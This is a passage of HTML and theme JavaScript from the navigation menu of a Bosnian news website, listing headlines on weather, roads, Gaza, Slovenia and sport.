                <div class="td-module-thumb"><a href="https://as-tv.ba/tragedija-u-sarajevu-izbio-pozar-u-stanu-stradala-starija-zena/"  rel="bookmark" class="td-image-wrap " title="Tragedija u Sarajevu: Izbio požar u stanu, stradala starija žena" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Tragedija u Sarajevu: Izbio požar u stanu, stradala starija žena" data-src="https://as-tv.ba/wp-content/uploads/2026/01/image-23-16-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-23-16-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-23-16-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-23-16-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-23-16-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-23-16-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2026/01/image-23-16-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-23-16-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-23-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tragedija u Sarajevu: Izbio požar u stanu, stradala starija žena" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/tragedija-u-sarajevu-izbio-pozar-u-stanu-stradala-starija-zena/"  rel="bookmark" title="Tragedija u Sarajevu: Izbio požar u stanu, stradala starija žena">Tragedija u Sarajevu: Izbio požar u stanu, stradala starija žena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-154"><a href="https://as-tv.ba/category/bih-cat/"><i class="tdc-font-fast tdc-font-tdmp-pulse"></i>BiH</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "2990";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "598";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/danas-se-ocekuje-oblacno-vrijeme-sa-kisom/"  rel="bookmark" class="td-image-wrap " title="Danas se očekuje oblačno vrijeme sa kišom" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Danas se očekuje oblačno vrijeme sa kišom" data-src="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Danas se očekuje oblačno vrijeme sa kišom" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/danas-se-ocekuje-oblacno-vrijeme-sa-kisom/"  rel="bookmark" title="Danas se očekuje oblačno vrijeme sa kišom">Danas se očekuje oblačno vrijeme sa kišom</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/stanje-na-cestama-u-bih-kolovoz-mokar-opasnost-od-odrona-prisutna/"  rel="bookmark" class="td-image-wrap " title="Stanje na cestama u BiH: Kolovoz mokar, opasnost od odrona prisutna" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Stanje na cestama u BiH: Kolovoz mokar, opasnost od odrona prisutna" data-src="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stanje na cestama u BiH: Kolovoz mokar, opasnost od odrona prisutna" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/stanje-na-cestama-u-bih-kolovoz-mokar-opasnost-od-odrona-prisutna/"  rel="bookmark" title="Stanje na cestama u BiH: Kolovoz mokar, opasnost od odrona prisutna">Stanje na cestama u BiH: Kolovoz mokar, opasnost od odrona prisutna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/stanje-na-putevima-saobraca-se-po-mokrom-ili-vlaznom-kolovozu/"  rel="bookmark" class="td-image-wrap " title="Stanje na putevima: Saobraća se po mokrom, ili vlažnom kolovozu" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Stanje na putevima: Saobraća se po mokrom, ili vlažnom kolovozu" data-src="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stanje na putevima: Saobraća se po mokrom, ili vlažnom kolovozu" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/stanje-na-putevima-saobraca-se-po-mokrom-ili-vlaznom-kolovozu/"  rel="bookmark" title="Stanje na putevima: Saobraća se po mokrom, ili vlažnom kolovozu">Stanje na putevima: Saobraća se po mokrom, ili vlažnom kolovozu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/u-vecem-dijelu-zemlje-oblacno-sa-kisom-na-planinama-snijeg/"  rel="bookmark" class="td-image-wrap " title="U većem dijelu zemlje oblačno sa kišom, na planinama snijeg" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="U većem dijelu zemlje oblačno sa kišom, na planinama snijeg" data-src="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="U većem dijelu zemlje oblačno sa kišom, na planinama snijeg" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/u-vecem-dijelu-zemlje-oblacno-sa-kisom-na-planinama-snijeg/"  rel="bookmark" title="U većem dijelu zemlje oblačno sa kišom, na planinama snijeg">U većem dijelu zemlje oblačno sa kišom, na planinama snijeg</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/vozaci-pazite-kuda-vozite-zbog-izlijevanja-vode-na-kolovoz-obustavljen-saobracaj-na-mnogim-putevima-u-bih/"  rel="bookmark" class="td-image-wrap " title="Vozači pazite kuda vozite: Zbog izlijevanja vode na kolovoz, obustavljen saobraćaj na mnogim putevima u BiH" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Vozači pazite kuda vozite: Zbog izlijevanja vode na kolovoz, obustavljen saobraćaj na mnogim putevima u BiH" data-src="https://as-tv.ba/wp-content/uploads/2025/03/image-8-218x150.png" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-8-218x150.png 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-8-100x70.png 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/03/image-8-218x150.png"  srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-8-218x150.png 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vozači pazite kuda vozite: Zbog izlijevanja vode na kolovoz, obustavljen saobraćaj na mnogim putevima u BiH" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/vozaci-pazite-kuda-vozite-zbog-izlijevanja-vode-na-kolovoz-obustavljen-saobracaj-na-mnogim-putevima-u-bih/"  rel="bookmark" title="Vozači pazite kuda vozite: Zbog izlijevanja vode na kolovoz, obustavljen saobraćaj na mnogim putevima u BiH">Vozači pazite kuda vozite: Zbog izlijevanja vode na kolovoz, obustavljen saobraćaj&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-155"><a href="https://as-tv.ba/category/svijet-cat/"><i class="tdc-font-fast tdc-font-tdmp-globe"></i>Svijet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "726";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "146";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/palestinci-se-suocavaju-s-nesagledivom-patnjom-hrana-postaje-luksuz-a-prezivljavanje-pitanje-srece/"  rel="bookmark" class="td-image-wrap " title="Palestinci se suočavaju s nesagledivom patnjom, hrana postaje luksuz, a preživljavanje pitanje sreće" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Palestinci se suočavaju s nesagledivom patnjom, hrana postaje luksuz, a preživljavanje pitanje sreće" data-src="https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Palestinci se suočavaju s nesagledivom patnjom, hrana postaje luksuz, a preživljavanje pitanje sreće" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/palestinci-se-suocavaju-s-nesagledivom-patnjom-hrana-postaje-luksuz-a-prezivljavanje-pitanje-srece/"  rel="bookmark" title="Palestinci se suočavaju s nesagledivom patnjom, hrana postaje luksuz, a preživljavanje pitanje sreće">Palestinci se suočavaju s nesagledivom patnjom, hrana postaje luksuz, a preživljavanje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/najmanje-30-palestinaca-ubijeno-u-nastavku-izraelskog-genocida-u-gazi/"  rel="bookmark" class="td-image-wrap " title="Najmanje 30 Palestinaca ubijeno u nastavku izraelskog genocida u Gazi" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Najmanje 30 Palestinaca ubijeno u nastavku izraelskog genocida u Gazi" data-src="https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Najmanje 30 Palestinaca ubijeno u nastavku izraelskog genocida u Gazi" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/najmanje-30-palestinaca-ubijeno-u-nastavku-izraelskog-genocida-u-gazi/"  rel="bookmark" title="Najmanje 30 Palestinaca ubijeno u nastavku izraelskog genocida u Gazi">Najmanje 30 Palestinaca ubijeno u nastavku izraelskog genocida u Gazi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/potraga-za-utocistem-palestinci-u-gazi-ponovo-bjeze-iz-domova-zbog-novih-izraelskih-napada/"  rel="bookmark" class="td-image-wrap " title="Potraga za utočištem: Palestinci u Gazi ponovo bježe iz domova zbog novih izraelskih napada" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Potraga za utočištem: Palestinci u Gazi ponovo bježe iz domova zbog novih izraelskih napada" data-src="https://as-tv.ba/wp-content/uploads/2023/10/1310_gaza-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2023/10/1310_gaza-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2023/10/1310_gaza-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2023/10/1310_gaza-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2023/10/1310_gaza-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2023/10/1310_gaza-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Potraga za utočištem: Palestinci u Gazi ponovo bježe iz domova zbog novih izraelskih napada" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/potraga-za-utocistem-palestinci-u-gazi-ponovo-bjeze-iz-domova-zbog-novih-izraelskih-napada/"  rel="bookmark" title="Potraga za utočištem: Palestinci u Gazi ponovo bježe iz domova zbog novih izraelskih napada">Potraga za utočištem: Palestinci u Gazi ponovo bježe iz domova zbog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/u-sloveniji-usvojen-zakon-kojim-se-ljekarima-iz-drzavnih-bolnica-zabranjuje-rad-u-privatnim-ustanovama/"  rel="bookmark" class="td-image-wrap " title="U Sloveniji usvojen zakon kojim se ljekarima iz državnih bolnica zabranjuje rad u privatnim ustanovama" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="U Sloveniji usvojen zakon kojim se ljekarima iz državnih bolnica zabranjuje rad u privatnim ustanovama" data-src="https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="U Sloveniji usvojen zakon kojim se ljekarima iz državnih bolnica zabranjuje rad u privatnim ustanovama" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/u-sloveniji-usvojen-zakon-kojim-se-ljekarima-iz-drzavnih-bolnica-zabranjuje-rad-u-privatnim-ustanovama/"  rel="bookmark" title="U Sloveniji usvojen zakon kojim se ljekarima iz državnih bolnica zabranjuje rad u privatnim ustanovama">U Sloveniji usvojen zakon kojim se ljekarima iz državnih bolnica zabranjuje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/vise-od-376-000-palestinaca-vratilo-se-na-sjever-gaze/"  rel="bookmark" class="td-image-wrap " title="Više od 376.000 Palestinaca vratilo se na sjever Gaze" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Više od 376.000 Palestinaca vratilo se na sjever Gaze" data-src="https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Više od 376.000 Palestinaca vratilo se na sjever Gaze" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/vise-od-376-000-palestinaca-vratilo-se-na-sjever-gaze/"  rel="bookmark" title="Više od 376.000 Palestinaca vratilo se na sjever Gaze">Više od 376.000 Palestinaca vratilo se na sjever Gaze</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-35"><a href="https://as-tv.ba/category/sport-cat/"><i class="tdc-font-fast tdc-font-tdmp-beachball"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "634";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "127";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/braca-buric-se-oprostila-od-dresa-reprezentacije-bih/"  rel="bookmark" class="td-image-wrap " title="Braća Burić se oprostila od dresa reprezentacije BiH" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Braća Burić se oprostila od dresa reprezentacije BiH" data-src="https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braća Burić se oprostila od dresa reprezentacije BiH" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/braca-buric-se-oprostila-od-dresa-reprezentacije-bih/"  rel="bookmark" title="Braća Burić se oprostila od dresa reprezentacije BiH">Braća Burić se oprostila od dresa reprezentacije BiH</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/vlada-tk-izdvaja-65-000-km-za-podrsku-kosarkaskim-i-rukometnim-kvalifikacijama/"  rel="bookmark" class="td-image-wrap " title="Vlada TK izdvaja 65.000 KM za podršku košarkaškim i rukometnim kvalifikacijama" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Vlada TK izdvaja 65.000 KM za podršku košarkaškim i rukometnim kvalifikacijama" data-src="https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-100x70.jpg 100w" sizes="(max-width: 